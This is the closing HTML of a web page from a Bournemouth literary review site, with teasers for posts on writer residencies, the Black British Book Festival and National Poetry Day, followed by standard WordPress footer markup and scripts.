                                                        <span class="td-post-author-name"><a href="https://thebournemouthreview.uk/author/admin/">Thebournemouth Review</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T03:04:16+00:00" >October 29, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://thebournemouthreview.uk/2025/10/jerwood-arvon-writer-residencies/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">








The Jerwood Arvon Writer Residencies are a fully funded, self-directed development opportunity for...</div>
                    
                    <div class="td-read-more">
                        <a href="https://thebournemouthreview.uk/2025/10/jerwood-arvon-writer-residencies/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thebournemouthreview.uk/2025/10/the-black-british-book-festival-is-not-just-europes-largest-celebration-of-black-literature/" rel="bookmark" class="td-image-wrap" title="The Black British Book Festival is not just Europe’s largest celebration of Black literature."><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thebournemouthreview.uk/wp-content/uploads/2025/10/image-1-324x400.png" data-img-retina-url="https://thebournemouthreview.uk/wp-content/uploads/2025/10/image-1.png" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://thebournemouthreview.uk/2025/10/the-black-british-book-festival-is-not-just-europes-largest-celebration-of-black-literature/" rel="bookmark" title="The Black British Book Festival is not just Europe’s largest celebration of Black literature.">The Black British Book Festival is not just Europe’s largest celebration of Black literature.</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://thebournemouthreview.uk/category/poetry/poetry-poetry/" class="td-post-category">Poetry</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://thebournemouthreview.uk/author/admin/">Thebournemouth Review</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-19T10:48:03+00:00" >October 19, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://thebournemouthreview.uk/2025/10/the-black-british-book-festival-is-not-just-europes-largest-celebration-of-black-literature/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">




The Black British Book Festival is not just Europe’s largest celebration of Black literature – it’s a...</div>
                    
                    <div class="td-read-more">
                        <a href="https://thebournemouthreview.uk/2025/10/the-black-british-book-festival-is-not-just-europes-largest-celebration-of-black-literature/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thebournemouthreview.uk/2025/10/national-poetry-day-is-the-biggest-mass-celebration-of-poetry-in-the-uk/" rel="bookmark" class="td-image-wrap" title="National Poetry Day is the biggest mass celebration of poetry in the UK"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thebournemouthreview.uk/wp-content/uploads/2025/10/image-2-324x400.png" data-img-retina-url="https://thebournemouthreview.uk/wp-content/uploads/2025/10/image-2.png" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://thebournemouthreview.uk/2025/10/national-poetry-day-is-the-biggest-mass-celebration-of-poetry-in-the-uk/" rel="bookmark" title="National Poetry Day is the biggest mass celebration of poetry in the UK">National Poetry Day is the biggest mass celebration of poetry in the UK</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://thebournemouthreview.uk/category/poetry/poetry-poetry/" class="td-post-category">Poetry</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://thebournemouthreview.uk/author/admin/">Thebournemouth Review</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-02T11:03:53+00:00" >October 2, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://thebournemouthreview.uk/2025/10/national-poetry-day-is-the-biggest-mass-celebration-of-poetry-in-the-uk/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">




National Poetry Day is the biggest mass celebration of poetry in the UK



It’s...</div>
                    
                    <div class="td-read-more">
                        <a href="https://thebournemouthreview.uk/2025/10/national-poetry-day-is-the-biggest-mass-celebration-of-poetry-in-the-uk/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap vc_wp_recentcomments tdi_45_c88 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_45_c88" >
<style>

/* inline tdc_css att */

.tdi_45_c88{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_45_c88 .recentcomments{
			        margin: 0 0 13px !important;
		        
			        padding: 0 0 13px !important;
		        
			        border-bottom: 1px solid #f1f1f1;
		        
			        border-bottom-color: #eaeaea;
		        
			        color: #aaaaaa;
		        
					font-family:Montserrat !important;font-size:14px !important;line-height:1.6 !important;
				}.tdi_45_c88 .comment-author-link,
				.tdi_45_c88 .comment-author-link a{
			        color: #111111;
		        }.tdi_45_c88 .td-block-title a,
				.tdi_45_c88 .td-block-title span{
					font-family:Muli !important;font-size:23px !important;font-weight:700 !important;
				}.tdi_45_c88 .recentcomments > a:last-child{
					font-style:normal !important;font-weight:700 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45_c88 .recentcomments{
			        margin: 0 0 12px !important;
		        
			        padding: 0 0 12px !important;
		        
					font-family:Montserrat !important;font-size:13px !important;line-height:1.6 !important;
				}.tdi_45_c88 .td-block-title a,
				.tdi_45_c88 .td-block-title span{
					font-family:Muli !important;font-size:22px !important;font-weight:700 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Recent comments</span></h4></div><div id=tdi_45_c88 class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Thebournemouth Review"></span><meta itemprop="datePublished" content="2024-02-04T18:06:52+00:00"><meta itemprop="dateModified" content="2024-02-04T18:06:53+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://thebournemouthreview.uk/2024/02/an-evening-with-the-the-fast-show/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thebournemouthreview.uk/wp-content/uploads/2022/06/cropped-cropped-WhatsApp-Image-2022-06-21-at-12.05.57-PM-300x300.jpeg"></span><meta itemprop="name" content="Thebournemouth Review"></span><meta itemprop="headline" content="AN EVENING WITH THE THE FAST SHOW"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thebournemouthreview.uk/wp-content/uploads/2024/02/SANDYDROPS.jpg"><meta itemprop="width" content="760"><meta itemprop="height" content="428"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_46_c96" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_47_8cc  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_47_8cc{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_47_8cc{
padding-top:80px !important;
}

.tdi_47_8cc .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_47_8cc{
padding-top:55px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_8cc{
padding-top:60px !important;
}
}

</style><div class="vc_column tdi_49_f6d  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_49_f6d{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_instagram tdi_50_622 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50_622" >
<style>

/* inline tdc_css att */

.tdi_50_622{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_50_622{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style>
<style>
/* custom css */
.tdi_50_622 .td-instagram-element:hover:before{
                    opacity: 0;
                }
</style><div class="td-block-title-wrap"></div><div id=tdi_50_622 class="td-instagram-wrap td_block_inner td-column-3"></div></div></div></div></div></div><div id="tdi_51_f89" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_52_8de  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_52_8de{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_52_8de.tdc-row-content-vert-center,
                    .tdi_52_8de.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_52_8de.tdc-row-content-vert-bottom,
                    .tdi_52_8de.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_52_8de.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_52_8de.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_52_8de{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_52_8de .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_52_8de{
padding-bottom:13px !important;
}
}

</style>
<div class="tdi_51_f89_rand_style td-element-style" ><style>
.tdi_51_f89_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_54_d18  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_54_d18{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_54_d18{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_55_118 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55_118" >
<style>

/* inline tdc_css att */

.tdi_55_118{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_55_118{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_55_118 .tdm-descr{
					font-family:Muli !important;font-size:14px !important;
				}
</style><p class="tdm-descr">&copy; Copyright - Newspaper by TagDiv</p></div></div></div><div class="vc_column tdi_57_e6c  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_57_e6c{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_57_e6c{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_58_9ce tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58_9ce" >
<style>

/* inline tdc_css att */

.tdi_58_9ce{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_58_9ce{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_59_d6a .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 35px;
				}.tdi_59_d6a .tdm-social-item i.td-icon-twitter,
				.tdi_59_d6a .tdm-social-item i.td-icon-linkedin,
				.tdi_59_d6a .tdm-social-item i.td-icon-pinterest,
				.tdi_59_d6a .tdm-social-item i.td-icon-blogger,
				.tdi_59_d6a .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_59_d6a .tdm-social-item{
					width: 35px;
					height: 35px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_59_d6a .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_59_d6a .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_59_d6a"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i></a><a href="#" class="tdm-social-text" >Flickr</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6968d8edc5851
    -->

    <script type="text/javascript" src="https://thebournemouthreview.uk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thebournemouthreview.uk/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://thebournemouthreview.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://thebournemouthreview.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://thebournemouthreview.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://thebournemouthreview.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://thebournemouthreview.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thebournemouthreview.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thebournemouthreview.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).load(function () {
                    var block = jQuery('.tdi_11_188'),
                        blockClass = '.tdi_11_188',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.5.1 on 2026-01-15 12:09:17 -->